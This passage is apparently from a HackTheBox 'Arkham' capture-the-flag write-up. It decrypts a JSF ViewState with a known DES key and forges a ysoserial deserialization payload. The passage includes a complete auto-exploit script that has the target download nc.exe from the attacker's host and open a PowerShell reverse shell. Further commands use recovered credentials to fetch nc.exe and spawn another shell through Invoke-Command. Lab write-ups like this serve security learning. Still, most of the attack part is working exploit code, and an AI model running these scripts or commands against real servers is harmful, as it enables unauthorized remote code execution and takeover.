I’m suggesting that the HMAC is stored in the last 20 bytes, it matches…
1
2
3
4
5
6
7
8
9
from Crypto.Cipher import DES
import hashlib
import hmac
bytes = b'\xc0z4\xc2b\xee\xe5\xc7\x88\xb4\x88\xbe#\xb5\xe4\x12-F\x01\xbe!\xd7e\x99\xf3\xde)\x03\xe6x8~\xdbr\x8d\xa3\\L\xb5EG\x0e]s@\xbd4\x82\xefB\xad\x0e\xd9\xe0\x8c9\xb4\x98\xdc\xc0\xf6\xa1\xe3a\xea\xf1\xa3H\xd6\xef;\xb5k\xa5\xa1\x9cKW\xad6\xe5{;;g\xbb\x0eS\xa2\xf9P\xc8'
enc = bytes[:-20]
mac = bytes[-20:]
b = hmac.new(b'JsF9876-', enc, hashlib.sha1).digest()
b
b == mac
Now we can decrypt the payload:
1
2
3
from Crypto.Cipher import DES
d = DES.new(b'JsF9876-', DES.MODE_ECB)
d.decrypt(enc)
3 - Create a Python Script
Once we already know the key, the encryption type and we have the config file, let’s create a python script to make it for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/usr/bin/env python3
# Author: 0xdf - https://0xdf.gitlab.io/2019/08/10/htb-arkham.html#invalid-viewstate
from base64 import b64encode
from Crypto.Cipher import DES
from Crypto.Hash import SHA, HMAC
from urllib.parse import quote_plus as urlencode
bin_vs = b'\xac\xed\x00\x05ur\x00\x13[Ljava.lang.Object;\x90\xceX\x9f\x10s)l\x02\x00\x00xp\x00\x00\x00\x03t\x00\x011pt\x00\x12/userSubscribe.jsp\x02\x02'
vs = 'wHo0wmLu5ceItIi%2BI7XkEi1GAb4h12WZ894pA%2BZ4OH7bco2jXEy1RQxTqLYuokmO70KtDtngjDm0mNzA9qHjYerxo0jW7zu1mdKBXtxnT1RmnWUWTJyCuNcJuxE%3D'
d = DES.new(b'JsF9876-', DES.MODE_ECB)
enc_payload = d.encrypt(bin_vs)
sig = HMAC.new(b'JsF9876-', enc_payload, SHA).digest()
gen_vs = urlencode(b64encode(enc_payload + sig))
if gen_vs == vs:
print("It worked!")
print(gen_vs)
print(vs)
We know that we can encrypt some payload. Now let’s generate one with ysoserial
Now we can create a script to encrypt the payload and send to the server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/usr/bin/env python3
# Author: ippsec
import requests
from base64 import b64decode, b64encode
from hashlib import sha1
import pyDes, hmac
url = 'http://10.10.10.130:8080/userSubscribe.faces'
def create_payload():
payload = open ('payload.bin', 'rb').read()
return encrypt_payload(payload)
def encrypt_payload(payload):
key = b64decode('SnNGOTg3Ni0=')
obj = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
enc = obj.encrypt(payload)
hash_val = (hmac.new(key, bytes(enc), sha1).digest())
payload = enc + hash_val
return b64encode(payload)
def decrypt_view_state(view_state):
key = b64decode('SnNGOTg3Ni0=')
obj = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
view_state = b64decode(view_state)
view_state = view_state + b'\x00\x00\x00\x00'
dec = obj.decrypt(view_state)
return dec
def exploit():
view_state = create_payload()
data = { 'javax.faces.ViewState' : view_state }
requests.post(url, data=data)
exploit()
Now, we can addapt it to our python skeleton, to become more modular and reusable the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--ipaddress', help='Listening IP address for reverse shell', required=False)
parser.add_argument('-lp', '--port', help='Listening port for reverse shell', required=False)
parser.add_argument('-u', '--username', help='Username to target', required=False)
parser.add_argument('-p', '--password', help='Password value to set', required=False)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
And we have an easy shell on the box
full_rev.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto exploit yososerial in Arkham - HackTheBox
# Date: 15/09/21
import argparse
import requests
import sys
from base64 import b64decode, b64encode
from hashlib import sha1
import pyDes, hmac
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
import socket, telnetlib
from threading import Thread
import os
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Download the yososerial
def downloadPayGen():
print("[+] Let's copy nc to the working path ! [+]")
os.system("cp /usr/share/windows-binaries/nc.exe .")
print("[+] nc copied ! [+]")
print("[+] Let's test to see if we already have yososerial on the working folder ! [+]")
output_jar = "ysoserial-master-SNAPSHOT.jar"
if not os.path.isfile(output_jar):
print("[+] I did no locate it, let's dowload ! WAAAAAAAIT SOME MINUTES TO COMPLETE IT ! [+]")
os.system("wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar")
else:
print("[+] We already have it, let's exploit !!! [+]")
# Function to generate the payload
def downloadNcRemote(lhost):
print("[+] Let's download the nc to the remote box !!! [+]")
cmd = "powershell.exe IWR -Uri http://%s/nc.exe -OutFile C:\\Windows\\temp\\nc.exe" % (lhost)
os.system("java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 '%s' > payload.bin" %cmd)
exploit()
print("[+] Download done, let's get the reverse shell ! [+]")
def getReverseShell(lhost,lport):
os.system("sleep 5")
print("[+] Let's grab some shell ! [+]")
cmd = "cmd /c C:\\Windows\\temp\\nc.exe %s %s -e powershell" %(lhost,lport)
os.system("java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 '%s' > payload.bin" %cmd)
exploit()
## Section to Exploit the Things - Credits - 0xdf
def create_payload():
payload = open ('payload.bin', 'rb').read()
return encrypt_payload(payload)
def encrypt_payload(payload):
key = b64decode('SnNGOTg3Ni0=')
obj = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
enc = obj.encrypt(payload)
hash_val = (hmac.new(key, bytes(enc), sha1).digest())
payload = enc + hash_val
return b64encode(payload)
def decrypt_view_state(view_state):
key = b64decode('SnNGOTg3Ni0=')
obj = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
view_state = b64decode(view_state)
view_state = view_state + b'\x00\x00\x00\x00'
dec = obj.decrypt(view_state)
return dec
def exploit():
view_state = create_payload()
data = { 'javax.faces.ViewState' : view_state }
r.post(url, data=data, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--ipaddress', help='Listening IP address for reverse shell', required=True)
parser.add_argument('-lp', '--port', help='Listening port for reverse shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.ipaddress
lport = args.port
global url
url = 'http://%s:8080/userSubscribe.faces' %rhost
'''Here we call the functions'''
# Set up the web python server
webServer()
# Let's set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# First we need to download the yososerial
downloadPayGen()
# Now download the nc on the remote box
downloadNcRemote(lhost)
# Now let's get the reverse shell
getReverseShell(lhost,lport)
if __name__ == '__main__':
main()
Alfred -> Batman
Now, let’s start our privilege escalation on this box
Looking arround we get some configuration files on the server. We found some interesting stuff in C:\Users\alfred\Downloads\backups\backup.zip
Copy it to our box trough smbserver
1
2
impacket-smbserver share . -username 0x4rt3mis -password 123456 -smb2support
net use \\10.10.14.20\share /u:0x4rt3mis 123456
Now, just copy it
We unzip and see a outlook file e-mail
We can “read” the e-mails with readpst and a base64 image
We find a message on the Drafts folder
It’s a password from the user batman
Now we can login as batman on this box
1
batman:Zx^#QZX+T!123
So, let’s do it
1
2
3
4
$pass = ConvertTo-SecureString 'Zx^#QZX+T!123' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("batman",$pass)
Invoke-Command -Computer ARKHAM -ScriptBlock {IWR -Uri 10.10.14.20:8000/nc.exe -OutFile nc.exe} -Credential $cred
Invoke-Command -Computer ARKHAM -ScriptBlock {cmd /c nc.exe 10.10.14.20 555 -e powershell.exe} -Credential $cred
And with that we root the box, but we cannot access the root folder yet
This means we need to do a UAC Bypass in it, or simple mount the C$ folder (what I’ll do because of the time)
1
net use Z: \\ARKHAM\C$
Code Analysis
What called my attention in this box is the way to found the serialization vulnerability
We go to the tomcat folder
Z:\tomcat\apache-tomcat-8.5.37
Go to the userSubscribe.jsp
And pass it to our box
1
certutil -encode C:\tomcat\apache-tomcat-8.5.37\webapps\ROOT\userSubscribe.jsp C:\tomcat\apache-tomcat-8.5.37\webapps\ROOT\userSubscribe.jsp.base64
Simply copy and paste
We see that’s just the jsp form to input the subscription
We can start looking for patterns for Deserealization in Java.
After we copy the apache folder to our kali box, we can start it
WhiteBox Review to find Java Deserealization
Be aware of the following Java API uses for potential serialization vulnerability.
XMLdecoder with external user defined parameters
XStream with fromXML method (xstream version <= v1.46 is vulnerable to the serialization issue)
ObjectInputStream with readObject
Uses of readObject, readObjectNodData, readResolve or readExternal
ObjectInputStream.readUnshared
Serializable
So, let’s start looking at
1
grep -lRi 'ObjectInputStream'
We open it in jd-gui
Save all sourcer
Unzip It
After debbuging some code we found where it’s being deserealized and triggered the vulnerability
